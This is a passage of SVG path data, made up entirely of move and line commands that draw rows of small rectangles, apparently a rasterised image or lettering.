M 3900 3480 h 90 v 10 h -90 z M 4120 3480 h 190 v 10 h -190 z M 4350 3480 h 80 v 10 h -80 z M 810 3470 h 80 v 10 h -80 z M 1200 3470 h 90 v 10 h -90 z M 1340 3470 h 300 v 10 h -300 z M 2140 3470 h 80 v 10 h -80 z M 2350 3470 h 80 v 10 h -80 z M 2560 3470 h 80 v 10 h -80 z M 2760 3470 h 80 v 10 h -80 z M 3680 3470 h 80 v 10 h -80 z M 3900 3470 h 80 v 10 h -80 z M 4120 3470 h 210 v 10 h -210 z M 4340 3470 h 90 v 10 h -90 z M 810 3460 h 90 v 10 h -90 z M 1210 3460 h 80 v 10 h -80 z M 1300 3460 h 350 v 10 h -350 z M 2140 3460 h 80 v 10 h -80 z M 2350 3460 h 80 v 10 h -80 z M 2560 3460 h 80 v 10 h -80 z M 2770 3460 h 70 v 10 h -70 z M 3670 3460 h 90 v 10 h -90 z M 3890 3460 h 90 v 10 h -90 z M 4110 3460 h 310 v 10 h -310 z M 820 3450 h 80 v 10 h -80 z M 1210 3450 h 330 v 10 h -330 z M 1570 3450 h 80 v 10 h -80 z M 2150 3450 h 80 v 10 h -80 z M 2350 3450 h 80 v 10 h -80 z M 2560 3450 h 80 v 10 h -80 z M 2770 3450 h 80 v 10 h -80 z M 3670 3450 h 80 v 10 h -80 z M 3890 3450 h 90 v 10 h -90 z M 4110 3450 h 310 v 10 h -310 z M 820 3440 h 80 v 10 h -80 z M 1210 3440 h 300 v 10 h -300 z M 1570 3440 h 80 v 10 h -80 z M 2150 3440 h 80 v 10 h -80 z M 2360 3440 h 80 v 10 h -80 z M 2560 3440 h 80 v 10 h -80 z M 2770 3440 h 80 v 10 h -80 z M 3660 3440 h 90 v 10 h -90 z M 3880 3440 h 90 v 10 h -90 z M 4110 3440 h 80 v 10 h -80 z M 4210 3440 h 200 v 10 h -200 z M 820 3430 h 90 v 10 h -90 z M 1220 3430 h 260 v 10 h -260 z M 1580 3430 h 80 v 10 h -80 z M 2150 3430 h 80 v 10 h -80 z M 2360 3430 h 80 v 10 h -80 z M 2560 3430 h 80 v 10 h -80 z M 2770 3430 h 80 v 10 h -80 z M 3660 3430 h 80 v 10 h -80 z M 3880 3430 h 90 v 10 h -90 z M 4100 3430 h 90 v 10 h -90 z M 4230 3430 h 180 v 10 h -180 z M 830 3420 h 80 v 10 h -80 z M 1220 3420 h 230 v 10 h -230 z M 1580 3420 h 80 v 10 h -80 z M 2150 3420 h 80 v 10 h -80 z M 2360 3420 h 80 v 10 h -80 z M 2570 3420 h 80 v 10 h -80 z M 2770 3420 h 80 v 10 h -80 z M 3650 3420 h 90 v 10 h -90 z M 3870 3420 h 90 v 10 h -90 z M 4100 3420 h 80 v 10 h -80 z M 4250 3420 h 160 v 10 h -160 z M 830 3410 h 80 v 10 h -80 z M 1230 3410 h 180 v 10 h -180 z M 1580 3410 h 80 v 10 h -80 z M 2160 3410 h 70 v 10 h -70 z M 2360 3410 h 80 v 10 h -80 z M 2570 3410 h 80 v 10 h -80 z M 2780 3410 h 80 v 10 h -80 z M 3650 3410 h 80 v 10 h -80 z M 3870 3410 h 90 v 10 h -90 z M 4090 3410 h 90 v 10 h -90 z M 4270 3410 h 130 v 10 h -130 z M 830 3400 h 80 v 10 h -80 z M 1230 3400 h 150 v 10 h -150 z M 1580 3400 h 90 v 10 h -90 z M 2160 3400 h 80 v 10 h -80 z M 2360 3400 h 80 v 10 h -80 z M 2570 3400 h 80 v 10 h -80 z M 2780 3400 h 80 v 10 h -80 z M 3640 3400 h 90 v 10 h -90 z M 3870 3400 h 80 v 10 h -80 z M 4090 3400 h 80 v 10 h -80 z M 4290 3400 h 110 v 10 h -110 z M 840 3390 h 80 v 10 h -80 z M 1240 3390 h 110 v 10 h -110 z M 1590 3390 h 80 v 10 h -80 z M 2160 3390 h 80 v 10 h -80 z M 2370 3390 h 80 v 10 h -80 z M 2570 3390 h 80 v 10 h -80 z M 2780 3390 h 80 v 10 h -80 z M 3640 3390 h 90 v 10 h -90 z M 3860 3390 h 90 v 10 h -90 z M 4080 3390 h 90 v 10 h -90 z M 4300 3390 h 90 v 10 h -90 z M 840 3380 h 80 v 10 h -80 z M 1260 3380 h 60 v 10 h -60 z M 1590 3380 h 80 v 10 h -80 z M 2160 3380 h 80 v 10 h -80 z M 2370 3380 h 80 v 10 h -80 z M 2580 3380 h 80 v 10 h -80 z M 2780 3380 h 80 v 10 h -80 z M 3630 3380 h 90 v 10 h -90 z M 3860 3380 h 80 v 10 h -80 z M 4080 3380 h 80 v 10 h -80 z M 4300 3380 h 90 v 10 h -90 z M 840 3370 h 80 v 10 h -80 z M 1590 3370 h 90 v 10 h -90 z M 2160 3370 h 80 v 10 h -80 z M 2370 3370 h 80 v 10 h -80 z M 2580 3370 h 80 v 10 h -80 z M 2780 3370 h 80 v 10 h -80 z M 3630 3370 h 90 v 10 h -90 z M 3850 3370 h 90 v 10 h -90 z M 4070 3370 h 90 v 10 h -90 z M 4300 3370 h 80 v 10 h -80 z M 850 3360 h 80 v 10 h -80 z M 1600 3360 h 80 v 10 h -80 z M 2170 3360 h 80 v 10 h -80 z M 2370 3360 h 80 v 10 h -80 z M 2580 3360 h 80 v 10 h -80 z M 2790 3360 h 80 v 10 h -80 z M 3630 3360 h 80 v 10 h -80 z M 3850 3360 h 80 v 10 h -80 z M 4070 3360 h 90 v 10 h -90 z M 4290 3360 h 90 v 10 h -90 z M 850 3350 h 80 v 10 h -80 z M 1600 3350 h 80 v 10 h -80 z M 2170 3350 h 80 v 10 h -80 z M 2380 3350 h 80 v 10 h -80 z M 2580 3350 h 80 v 10 h -80 z M 2790 3350 h 80 v 10 h -80 z M 3620 3350 h 90 v 10 h -90 z M 3840 3350 h 90 v 10 h -90 z M 4060 3350 h 90 v 10 h -90 z M 4290 3350 h 80 v 10 h -80 z M 850 3340 h 80 v 10 h -80 z M 1600 3340 h 90 v 10 h -90 z M 2170 3340 h 80 v 10 h -80 z M 2380 3340 h 80 v 10 h -80 z M 2580 3340 h 80 v 10 h -80 z M 2790 3340 h 80 v 10 h -80 z M 3620 3340 h 80 v 10 h -80 z M 3840 3340 h 90 v 10 h -90 z M 4060 3340 h 90 v 10 h -90 z M 4280 3340 h 90 v 10 h -90 z M 850 3330 h 90 v 10 h -90 z M 1590 3330 h 100 v 10 h -100 z M 2170 3330 h 80 v 10 h -80 z M 2380 3330 h 80 v 10 h -80 z M 2590 3330 h 80 v 10 h -80 z M 2790 3330 h 80 v 10 h -80 z M 3610 3330 h 90 v 10 h -90 z M 3830 3330 h 90 v 10 h -90 z M 4060 3330 h 80 v 10 h -80 z M 4280 3330 h 80 v 10 h -80 z M 860 3320 h 80 v 10 h -80 z M 1560 3320 h 130 v 10 h -130 z M 2180 3320 h 70 v 10 h -70 z M 2380 3320 h 80 v 10 h -80 z M 2590 3320 h 80 v 10 h -80 z M 2800 3320 h 80 v 10 h -80 z M 3610 3320 h 80 v 10 h -80 z M 3830 3320 h 90 v 10 h -90 z M 4050 3320 h 90 v 10 h -90 z M 4270 3320 h 90 v 10 h -90 z M 860 3310 h 80 v 10 h -80 z M 1530 3310 h 160 v 10 h -160 z M 2180 3310 h 80 v 10 h -80 z M 2380 3310 h 80 v 10 h -80 z M 2590 3310 h 80 v 10 h -80 z M 2800 3310 h 80 v 10 h -80 z M 3600 3310 h 90 v 10 h -90 z M 3830 3310 h 80 v 10 h -80 z M 4050 3310 h 80 v 10 h -80 z M 4270 3310 h 90 v 10 h -90 z M 860 3300 h 90 v 10 h -90 z M 1490 3300 h 210 v 10 h -210 z M 2180 3300 h 80 v 10 h -80 z M 2390 3300 h 80 v 10 h -80 z M 2590 3300 h 80 v 10 h -80 z M 2800 3300 h 80 v 10 h -80 z M 3600 3300 h 90 v 10 h -90 z M 3820 3300 h 90 v 10 h -90 z M 4040 3300 h 90 v 10 h -90 z M 4260 3300 h 90 v 10 h -90 z M 870 3290 h 80 v 10 h -80 z M 1460 3290 h 240 v 10 h -240 z M 2180 3290 h 80 v 10 h -80 z M 2390 3290 h 80 v 10 h -80 z M 2600 3290 h 70 v 10 h -70 z M 2800 3290 h 80 v 10 h -80 z M 3590 3290 h 90 v 10 h -90 z M 3820 3290 h 80 v 10 h -80 z M 4040 3290 h 80 v 10 h -80 z M 4260 3290 h 90 v 10 h -90 z M 870 3280 h 80 v 10 h -80 z M 1430 3280 h 270 v 10 h -270 z M 2180 3280 h 80 v 10 h -80 z M 2390 3280 h 80 v 10 h -80 z M 2600 3280 h 80 v 10 h -80 z M 2800 3280 h 80 v 10 h -80 z M 3590 3280 h 90 v 10 h -90 z M 3810 3280 h 90 v 10 h -90 z M 4030 3280 h 90 v 10 h -90 z M 4250 3280 h 90 v 10 h -90 z M 870 3270 h 90 v 10 h -90 z M 1400 3270 h 310 v 10 h -310 z M 2190 3270 h 80 v 10 h -80 z M 2390 3270 h 80 v 10 h -80 z M 2600 3270 h 80 v 10 h -80 z M 2810 3270 h 80 v 10 h -80 z M 3580 3270 h 90 v 10 h -90 z M 3810 3270 h 80 v 10 h -80 z M 4030 3270 h 80 v 10 h -80 z M 4250 3270 h 90 v 10 h -90 z M 880 3260 h 80 v 10 h -80 z M 1360 3260 h 350 v 10 h -350 z M 2190 3260 h 80 v 10 h -80 z M 2400 3260 h 70 v 10 h -70 z M 2600 3260 h 80 v 10 h -80 z M 2810 3260 h 80 v 10 h -80 z M 3580 3260 h 90 v 10 h -90 z M 3800 3260 h 90 v 10 h -90 z M 4020 3260 h 90 v 10 h -90 z M 4250 3260 h 80 v 10 h -80 z M 880 3250 h 80 v 10 h -80 z M 1340 3250 h 250 v 10 h -250 z M 1630 3250 h 80 v 10 h -80 z M 2190 3250 h 80 v 10 h -80 z M 2400 3250 h 80 v 10 h -80 z M 2600 3250 h 80 v 10 h -80 z M 2810 3250 h 80 v 10 h -80 z M 3580 3250 h 80 v 10 h -80 z M 3800 3250 h 80 v 10 h -80 z M 4020 3250 h 90 v 10 h -90 z M 4240 3250 h 90 v 10 h -90 z M 880 3240 h 80 v 10 h -80 z M 1320 3240 h 240 v 10 h -240 z M 1630 3240 h 90 v 10 h -90 z M 2190 3240 h 80 v 10 h -80 z M 2400 3240 h 80 v 10 h -80 z M 2610 3240 h 80 v 10 h -80 z M 2810 3240 h 80 v 10 h -80 z M 3570 3240 h 90 v 10 h -90 z M 3790 3240 h 90 v 10 h -90 z M 4010 3240 h 90 v 10 h -90 z M 4240 3240 h 80 v 10 h -80 z M 890 3230 h 80 v 10 h -80 z M 1310 3230 h 220 v 10 h -220 z M 1640 3230 h 80 v 10 h -80 z M 2190 3230 h 80 v 10 h -80 z M 2400 3230 h 80 v 10 h -80 z M 2610 3230 h 80 v 10 h -80 z M 2820 3230 h 80 v 10 h -80 z M 3570 3230 h 80 v 10 h -80 z M 3790 3230 h 90 v 10 h -90 z M 4010 3230 h 90 v 10 h -90 z M 4230 3230 h 90 v 10 h -90 z M 890 3220 h 80 v 10 h -80 z M 1310 3220 h 190 v 10 h -190 z M 1640 3220 h 80 v 10 h -80 z M 2200 3220 h 80 v 10 h -80 z M 2400 3220 h 80 v 10 h -80 z M 2610 3220 h 80 v 10 h -80 z M 2820 3220 h 80 v 10 h -80 z M 3560 3220 h 90 v 10 h -90 z M 3780 3220 h 90 v 10 h -90 z M 4010 3220 h 80 v 10 h -80 z M 4230 3220 h 80 v 10 h -80 z M 890 3210 h 80 v 10 h -80 z M 1300 3210 h 170 v 10 h -170 z M 1630 3210 h 100 v 10 h -100 z M 2200 3210 h 80 v 10 h -80 z M 2410 3210 h 80 v 10 h -80 z M 2610 3210 h 80 v 10 h -80 z M 2820 3210 h 80 v 10 h -80 z M 3560 3210 h 80 v 10 h -80 z M 3780 3210 h 90 v 10 h -90 z M 4000 3210 h 90 v 10 h -90 z M 4220 3210 h 90 v 10 h -90 z M 890 3200 h 90 v 10 h -90 z M 1300 3200 h 130 v 10 h -130 z M 1590 3200 h 140 v 10 h -140 z M 2200 3200 h 80 v 10 h -80 z M 2410 3200 h 80 v 10 h -80 z M 2620 3200 h 70 v 10 h -70 z M 2820 3200 h 80 v 10 h -80 z M 3550 3200 h 90 v 10 h -90 z M 3780 3200 h 80 v 10 h -80 z M 4000 3200 h 80 v 10 h -80 z M 4220 3200 h 90 v 10 h -90 z M 900 3190 h 80 v 10 h -80 z M 1300 3190 h 100 v 10 h -100 z M 1560 3190 h 170 v 10 h -170 z M 2200 3190 h 80 v 10 h -80 z M 2410 3190 h 80 v 10 h -80 z M 2620 3190 h 80 v 10 h -80 z M 2820 3190 h 80 v 10 h -80 z M 3550 3190 h 90 v 10 h -90 z M 3770 3190 h 90 v 10 h -90 z M 3990 3190 h 90 v 10 h -90 z M 4210 3190 h 90 v 10 h -90 z M 900 3180 h 80 v 10 h -80 z M 1300 3180 h 80 v 10 h -80 z M 1530 3180 h 200 v 10 h -200 z M 2210 3180 h 80 v 10 h -80 z M 2410 3180 h 80 v 10 h -80 z M 2620 3180 h 80 v 10 h -80 z M 2830 3180 h 80 v 10 h -80 z M 3540 3180 h 90 v 10 h -90 z M 3770 3180 h 80 v 10 h -80 z M 3990 3180 h 80 v 10 h -80 z M 4210 3180 h 90 v 10 h -90 z M 900 3170 h 90 v 10 h -90 z M 1300 3170 h 80 v 10 h -80 z M 1490 3170 h 250 v 10 h -250 z M 2210 3170 h 80 v 10 h -80 z M 2420 3170 h 70 v 10 h -70 z M 2620 3170 h 80 v 10 h -80 z M 2830 3170 h 80 v 10 h -80 z M 3540 3170 h 90 v 10 h -90 z M 3760 3170 h 90 v 10 h -90 z M 3980 3170 h 90 v 10 h -90 z M 4210 3170 h 80 v 10 h -80 z M 910 3160 h 80 v 10 h -80 z M 1300 3160 h 80 v 10 h -80 z M 1460 3160 h 280 v 10 h -280 z M 2210 3160 h 80 v 10 h -80 z M 2420 3160 h 80 v 10 h -80 z M 2620 3160 h 80 v 10 h -80 z M 2830 3160 h 80 v 10 h -80 z M 3530 3160 h 90 v 10 h -90 z M 3760 3160 h 80 v 10 h -80 z M 3980 3160 h 90 v 10 h -90 z M 4200 3160 h 90 v 10 h -90 z M 910 3150 h 80 v 10 h -80 z M 1300 3150 h 90 v 10 h -90 z M 1430 3150 h 310 v 10 h -310 z M 2210 3150 h 80 v 10 h -80 z M 2420 3150 h 80 v 10 h -80 z M 2630 3150 h 80 v 10 h -80 z M 2830 3150 h 80 v 10 h -80 z M 3530 3150 h 90 v 10 h -90 z M 3750 3150 h 90 v 10 h -90 z M 3970 3150 h 90 v 10 h -90 z M 4200 3150 h 80 v 10 h -80 z M 910 3140 h 90 v 10 h -90 z M 1310 3140 h 440 v 10 h -440 z M 2210 3140 h 80 v 10 h -80 z M 2420 3140 h 80 v 10 h -80 z M 2630 3140 h 80 v 10 h -80 z M 2840 3140 h 80 v 10 h -80 z M 3530 3140 h 80 v 10 h -80 z M 3750 3140 h 80 v 10 h -80 z M 3970 3140 h 90 v 10 h -90 z M 4190 3140 h 90 v 10 h -90 z M 920 3130 h 80 v 10 h -80 z M 1310 3130 h 320 v 10 h -320 z M 1670 3130 h 80 v 10 h -80 z M 2220 3130 h 80 v 10 h -80 z M 2420 3130 h 80 v 10 h -80 z M 2630 3130 h 80 v 10 h -80 z M 2840 3130 h 80 v 10 h -80 z M 3520 3130 h 90 v 10 h -90 z M 3740 3130 h 90 v 10 h -90 z M 3960 3130 h 90 v 10 h -90 z M 4190 3130 h 80 v 10 h -80 z M 920 3120 h 80 v 10 h -80 z M 1310 3120 h 290 v 10 h -290 z M 1670 3120 h 80 v 10 h -80 z M 2220 3120 h 80 v 10 h -80 z M 2430 3120 h 80 v 10 h -80 z M 2630 3120 h 80 v 10 h -80 z M 2840 3120 h 80 v 10 h -80 z M 3520 3120 h 80 v 10 h -80 z M 3740 3120 h 90 v 10 h -90 z M 3960 3120 h 90 v 10 h -90 z M 4180 3120 h 90 v 10 h -90 z M 920 3110 h 80 v 10 h -80 z M 1320 3110 h 250 v 10 h -250 z M 1670 3110 h 90 v 10 h -90 z M 2220 3110 h 80 v 10 h -80 z M 2430 3110 h 80 v 10 h -80 z M 2640 3110 h 70 v 10 h -70 z M 2840 3110 h 80 v 10 h -80 z M 3510 3110 h 90 v 10 h -90 z M 3730 3110 h 90 v 10 h -90 z M 3960 3110 h 80 v 10 h -80 z M 4180 3110 h 90 v 10 h -90 z M 930 3100 h 80 v 10 h -80 z M 1320 3100 h 220 v 10 h -220 z M 1680 3100 h 80 v 10 h -80 z M 2220 3100 h 80 v 10 h -80 z M 2430 3100 h 80 v 10 h -80 z M 2640 3100 h 80 v 10 h -80 z M 2840 3100 h 80 v 10 h -80 z M 3510 3100 h 80 v 10 h -80 z M 3730 3100 h 90 v 10 h -90 z M 3950 3100 h 90 v 10 h -90 z M 4170 3100 h 90 v 10 h -90 z M 930 3090 h 80 v 10 h -80 z M 1330 3090 h 180 v 10 h -180 z M 1680 3090 h 80 v 10 h -80 z M 2230 3090 h 80 v 10 h -80 z M 2430 3090 h 80 v 10 h -80 z M 2640 3090 h 80 v 10 h -80 z M 2850 3090 h 80 v 10 h -80 z M 3500 3090 h 90 v 10 h -90 z M 3730 3090 h 80 v 10 h -80 z M 3950 3090 h 80 v 10 h -80 z M 4170 3090 h 90 v 10 h -90 z M 930 3080 h 80 v 10 h -80 z M 1330 3080 h 140 v 10 h -140 z M 1680 3080 h 90 v 10 h -90 z M 2230 3080 h 80 v 10 h -80 z M 2430 3080 h 80 v 10 h -80 z M 2640 3080 h 80 v 10 h -80 z M 2850 3080 h 80 v 10 h -80 z M 3500 3080 h 90 v 10 h -90 z M 3720 3080 h 90 v 10 h -90 z M 3940 3080 h 90 v 10 h -90 z M 4160 3080 h 90 v 10 h -90 z M 940 3070 h 80 v 10 h -80 z M 1350 3070 h 90 v 10 h -90 z M 1690 3070 h 80 v 10 h -80 z M 2230 3070 h 80 v 10 h -80 z M 2440 3070 h 80 v 10 h -80 z M 2640 3070 h 80 v 10 h -80 z M 2850 3070 h 80 v 10 h -80 z M 3490 3070 h 90 v 10 h -90 z M 3720 3070 h 80 v 10 h -80 z M 3940 3070 h 80 v 10 h -80 z M 4160 3070 h 90 v 10 h -90 z M 940 3060 h 80 v 10 h -80 z M 1370 3060 h 30 v 10 h -30 z M 1690 3060 h 80 v 10 h -80 z M 2230 3060 h 80 v 10 h -80 z M 2440 3060 h 80 v 10 h -80 z M 2650 3060 h 80 v 10 h -80 z M 2850 3060 h 80 v 10 h -80 z M 3490 3060 h 90 v 10 h -90 z M 3710 3060 h 90 v 10 h -90 z M 3930 3060 h 90 v 10 h -90 z M 4160 3060 h 80 v 10 h -80 z M 940 3050 h 80 v 10 h -80 z M 1690 3050 h 90 v 10 h -90 z M 2230 3050 h 80 v 10 h -80 z M 2440 3050 h 80 v 10 h -80 z M 2650 3050 h 80 v 10 h -80 z M 2860 3050 h 80 v 10 h -80 z M 3490 3050 h 80 v 10 h -80 z M 3710 3050 h 80 v 10 h -80 z M 3930 3050 h 90 v 10 h -90 z M 4150 3050 h 90 v 10 h -90 z M 940 3040 h 90 v 10 h -90 z M 1700 3040 h 80 v 10 h -80 z M 2240 3040 h 80 v 10 h -80 z M 2440 3040 h 80 v 10 h -80 z M 2650 3040 h 80 v 10 h -80 z M 2860 3040 h 80 v 10 h -80 z M 3480 3040 h 90 v 10 h -90 z M 3700 3040 h 90 v 10 h -90 z M 3920 3040 h 90 v 10 h -90 z M 4150 3040 h 80 v 10 h -80 z M 950 3030 h 80 v 10 h -80 z M 1700 3030 h 80 v 10 h -80 z M 2240 3030 h 80 v 10 h -80 z M 2450 3030 h 80 v 10 h -80 z M 2650 3030 h 80 v 10 h -80 z M 2860 3030 h 80 v 10 h -80 z M 3480 3030 h 80 v 10 h -80 z M 3700 3030 h 90 v 10 h -90 z M 3920 3030 h 90 v 10 h -90 z M 4140 3030 h 90 v 10 h -90 z M 950 3020 h 80 v 10 h -80 z M 1700 3020 h 80 v 10 h -80 z M 2240 3020 h 80 v 10 h -80 z M 2450 3020 h 80 v 10 h -80 z M 2660 3020 h 70 v 10 h -70 z M 2860 3020 h 80 v 10 h -80 z M 3470 3020 h 90 v 10 h -90 z M 3690 3020 h 90 v 10 h -90 z M 3920 3020 h 80 v 10 h -80 z M 4140 3020 h 80 v 10 h -80 z M 950 3010 h 90 v 10 h -90 z M 1680 3010 h 110 v 10 h -110 z M 2240 3010 h 80 v 10 h -80 z M 2450 3010 h 80 v 10 h -80 z M 2660 3010 h 80 v 10 h -80 z M 2860 3010 h 80 v 10 h -80 z M 3470 3010 h 80 v 10 h -80 z M 3690 3010 h 90 v 10 h -90 z M 3910 3010 h 90 v 10 h -90 z M 4130 3010 h 90 v 10 h -90 z M 960 3000 h 80 v 10 h -80 z M 1650 3000 h 140 v 10 h -140 z M 2250 3000 h 80 v 10 h -80 z M 2450 3000 h 80 v 10 h -80 z M 2660 3000 h 80 v 10 h -80 z M 2870 3000 h 80 v 10 h -80 z M 3460 3000 h 90 v 10 h -90 z M 3680 3000 h 90 v 10 h -90 z M 3910 3000 h 80 v 10 h -80 z M 4130 3000 h 90 v 10 h -90 z M 960 2990 h 80 v 10 h -80 z M 1620 2990 h 170 v 10 h -170 z M 2250 2990 h 80 v 10 h -80 z M 2450 2990 h 80 v 10 h -80 z M 2660 2990 h 80 v 10 h -80 z M 2870 2990 h 80 v 10 h -80 z M 3460 2990 h 80 v 10 h -80 z M 3680 2990 h 90 v 10 h -90 z M 3900 2990 h 90 v 10 h -90 z M 4120 2990 h 90 v 10 h -90 z M 960 2980 h 90 v 10 h -90 z M 1590 2980 h 210 v 10 h -210 z M 2250 2980 h 80 v 10 h -80 z M 2460 2980 h 80 v 10 h -80 z M 2660 2980 h 80 v 10 h -80 z M 2870 2980 h 80 v 10 h -80 z M 3450 2980 h 90 v 10 h -90 z M 3680 2980 h 80 v 10 h -80 z M 3900 2980 h 80 v 10 h -80 z M 4120 2980 h 90 v 10 h -90 z M 970 2970 h 80 v 10 h -80 z M 1550 2970 h 250 v 10 h -250 z M 2250 2970 h 80 v 10 h -80 z M 2460 2970 h 80 v 10 h -80 z M 2670 2970 h 80 v 10 h -80 z M 2870 2970 h 80 v 10 h -80 z M 3450 2970 h 90 v 10 h -90 z M 3670 2970 h 90 v 10 h -90 z M 3890 2970 h 90 v 10 h -90 z M 4110 2970 h 90 v 10 h -90 z M 970 2960 h 80 v 10 h -80 z M 1520 2960 h 280 v 10 h -280 z M 2250 2960 h 80 v 10 h -80 z M 2460 2960 h 80 v 10 h -80 z M 2670 2960 h 80 v 10 h -80 z M 2880 2960 h 70 v 10 h -70 z M 3440 2960 h 90 v 10 h -90 z M 3670 2960 h 80 v 10 h -80 z M 3890 2960 h 80 v 10 h -80 z M 4110 2960 h 90 v 10 h -90 z M 970 2950 h 80 v 10 h -80 z M 1490 2950 h 320 v 10 h -320 z M 2260 2950 h 80 v 10 h -80 z M 2460 2950 h 80 v 10 h -80 z M 2670 2950 h 80 v 10 h -80 z M 2880 2950 h 80 v 10 h -80 z M 3440 2950 h 90 v 10 h -90 z M 3660 2950 h 90 v 10 h -90 z M 3880 2950 h 90 v 10 h -90 z M 4110 2950 h 80 v 10 h -80 z M 980 2940 h 80 v 10 h -80 z M 1460 2940 h 260 v 10 h -260 z M 1730 2940 h 80 v 10 h -80 z M 2260 2940 h 80 v 10 h -80 z M 2470 2940 h 80 v 10 h -80 z M 2670 2940 h 80 v 10 h -80 z M 2880 2940 h 80 v 10 h -80 z M 3440 2940 h 80 v 10 h -80 z M 3660 2940 h 80 v 10 h -80 z M 3880 2940 h 90 v 10 h -90 z M 4100 2940 h 90 v 10 h -90 z M 980 2930 h 80 v 10 h -80 z M 1420 2930 h 270 v 10 h -270 z M 1730 2930 h 80 v 10 h -80 z M 2260 2930 h 80 v 10 h -80 z M 2470 2930 h 80 v 10 h -80 z M 2670 2930 h 80 v 10 h -80 z M 2880 2930 h 80 v 10 h -80 z M 3430 2930 h 90 v 10 h -90 z M 3650 2930 h 90 v 10 h -90 z M 3870 2930 h 90 v 10 h -90 z M 4100 2930 h 80 v 10 h -80 z M 980 2920 h 80 v 10 h -80 z M 1390 2920 h 270 v 10 h -270 z M 1730 2920 h 90 v 10 h -90 z M 2260 2920 h 80 v 10 h -80 z M 2470 2920 h 80 v 10 h -80 z M 2680 2920 h 80 v 10 h -80 z M 2880 2920 h 80 v 10 h -80 z M 3430 2920 h 80 v 10 h -80 z M 3650 2920 h 90 v 10 h -90 z M 3870 2920 h 90 v 10 h -90 z M 4090 2920 h 90 v 10 h -90 z M 980 2910 h 90 v 10 h -90 z M 1360 2910 h 260 v 10 h -260 z M 1740 2910 h 80 v 10 h -80 z M 2270 2910 h 80 v 10 h -80 z M 2470 2910 h 80 v 10 h -80 z M 2680 2910 h 80 v 10 h -80 z M 2890 2910 h 80 v 10 h -80 z M 3420 2910 h 90 v 10 h -90 z M 3640 2910 h 90 v 10 h -90 z M 3870 2910 h 80 v 10 h -80 z M 4090 2910 h 80 v 10 h -80 z M 990 2900 h 80 v 10 h -80 z M 1330 2900 h 260 v 10 h -260 z M 1740 2900 h 80 v 10 h -80 z M 2270 2900 h 80 v 10 h -80 z M 2470 2900 h 80 v 10 h -80 z M 2680 2900 h 80 v 10 h -80 z M 2890 2900 h 80 v 10 h -80 z M 3420 2900 h 80 v 10 h -80 z M 3640 2900 h 90 v 10 h -90 z M 3860 2900 h 90 v 10 h -90 z M 4080 2900 h 90 v 10 h -90 z M 990 2890 h 80 v 10 h -80 z M 1290 2890 h 270 v 10 h -270 z M 1720 2890 h 100 v 10 h -100 z M 2270 2890 h 80 v 10 h -80 z M 2480 2890 h 80 v 10 h -80 z M 2680 2890 h 80 v 10 h -80 z M 2890 2890 h 80 v 10 h -80 z M 3410 2890 h 90 v 10 h -90 z M 3630 2890 h 90 v 10 h -90 z M 3860 2890 h 80 v 10 h -80 z M 4080 2890 h 90 v 10 h -90 z M 990 2880 h 90 v 10 h -90 z M 1260 2880 h 270 v 10 h -270 z M 1690 2880 h 140 v 10 h -140 z M 2270 2880 h 80 v 10 h -80 z M 2480 2880 h 80 v 10 h -80 z M 2690 2880 h 80 v 10 h -80 z M 2890 2880 h 80 v 10 h -80 z M 3410 2880 h 80 v 10 h -80 z M 3630 2880 h 90 v 10 h -90 z M 3850 2880 h 90 v 10 h -90 z M 4070 2880 h 90 v 10 h -90 z M 1000 2870 h 80 v 10 h -80 z M 1250 2870 h 240 v 10 h -240 z M 1650 2870 h 180 v 10 h -180 z M 2270 2870 h 80 v 10 h -80 z M 2480 2870 h 80 v 10 h -80 z M 2690 2870 h 80 v 10 h -80 z M 2900 2870 h 70 v 10 h -70 z M 3400 2870 h 90 v 10 h -90 z M 3630 2870 h 80 v 10 h -80 z M 3850 2870 h 80 v 10 h -80 z M 4070 2870 h 90 v 10 h -90 z M 1000 2860 h 80 v 10 h -80 z M 1240 2860 h 220 v 10 h -220 z M 1620 2860 h 210 v 10 h -210 z M 2280 2860 h 80 v 10 h -80 z M 2480 2860 h 80 v 10 h -80 z M 2690 2860 h 80 v 10 h -80 z M 2900 2860 h 80 v 10 h -80 z M 3400 2860 h 90 v 10 h -90 z M 3620 2860 h 90 v 10 h -90 z M 3840 2860 h 90 v 10 h -90 z M 4060 2860 h 90 v 10 h -90 z M 1000 2850 h 90 v 10 h -90 z M 1230 2850 h 200 v 10 h -200 z M 1590 2850 h 250 v 10 h -250 z M 2280 2850 h 80 v 10 h -80 z M 2490 2850 h 80 v 10 h -80 z M 2690 2850 h 80 v 10 h -80 z M 2900 2850 h 80 v 10 h -80 z M 3390 2850 h 90 v 10 h -90 z M 3620 2850 h 80 v 10 h -80 z M 3840 2850 h 90 v 10 h -90 z M 4060 2850 h 90 v 10 h -90 z M 1010 2840 h 80 v 10 h -80 z M 1220 2840 h 180 v 10 h -180 z M 1560 2840 h 280 v 10 h -280 z M 2280 2840 h 80 v 10 h -80 z M 2490 2840 h 80 v 10 h -80 z M 2690 2840 h 80 v 10 h -80 z M 2900 2840 h 80 v 10 h -80 z M 3390 2840 h 90 v 10 h -90 z M 3610 2840 h 90 v 10 h -90 z M 3830 2840 h 90 v 10 h -90 z M 4060 2840 h 80 v 10 h -80 z M 1010 2830 h 80 v 10 h -80 z M 1220 2830 h 150 v 10 h -150 z M 1520 2830 h 320 v 10 h -320 z M 2280 2830 h 80 v 10 h -80 z M 2490 2830 h 80 v 10 h -80 z M 2700 2830 h 80 v 10 h -80 z M 2900 2830 h 80 v 10 h -80 z M 3390 2830 h 80 v 10 h -80 z M 3610 2830 h 80 v 10 h -80 z M 3830 2830 h 90 v 10 h -90 z M 4050 2830 h 90 v 10 h -90 z M 1010 2820 h 80 v 10 h -80 z M 1220 2820 h 110 v 10 h -110 z M 1490 2820 h 360 v 10 h -360 z M 2290 2820 h 80 v 10 h -80 z M 2490 2820 h 80 v 10 h -80 z M 2700 2820 h 80 v 10 h -80 z M 2910 2820 h 80 v 10 h -80 z M 3380 2820 h 90 v 10 h -90 z M 3600 2820 h 90 v 10 h -90 z M 3820 2820 h 90 v 10 h -90 z M 4050 2820 h 80 v 10 h -80 z M 1020 2810 h 80 v 10 h -80 z M 1220 2810 h 80 v 10 h -80 z M 1460 2810 h 270 v 10 h -270 z M 1770 2810 h 80 v 10 h -80 z M 2290 2810 h 80 v 10 h -80 z M 2490 2810 h 80 v 10 h -80 z M 2700 2810 h 80 v 10 h -80 z M 2910 2810 h 80 v 10 h -80 z M 3380 2810 h 80 v 10 h -80 z M 3600 2810 h 90 v 10 h -90 z M 3820 2810 h 90 v 10 h -90 z M 4040 2810 h 90 v 10 h -90 z M 1020 2800 h 80 v 10 h -80 z M 1220 2800 h 80 v 10 h -80 z M 